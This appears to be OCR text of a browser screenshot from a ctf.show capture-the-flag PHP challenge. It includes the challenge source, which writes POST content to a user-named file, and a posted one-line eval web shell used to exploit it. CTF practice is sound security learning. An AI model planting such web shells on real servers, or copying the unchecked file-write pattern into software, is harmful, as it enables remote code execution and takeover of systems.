 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://6cf325...how/?n=1.php PHP 7.3.11 - phpinfo()
6cf325c8-e3da-4902-9857-e257754840f8.challenge.ctf.show/?n=1.php Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://6cf325c8-e3da-4902-9857-e257754840f8.challenge.ctf.show/?n=1.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data content=<?php @eval($_POST[zf]);?>
# @Author: hlxa
# @Date: 2020-09-16 11:25:09
# @Last Modified by: hlxa
# @Last Modified time: 2020-09-18 22:36:12
# @link: https://ctfer.com
*/
highlight_file(__FILE__);
$allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
Done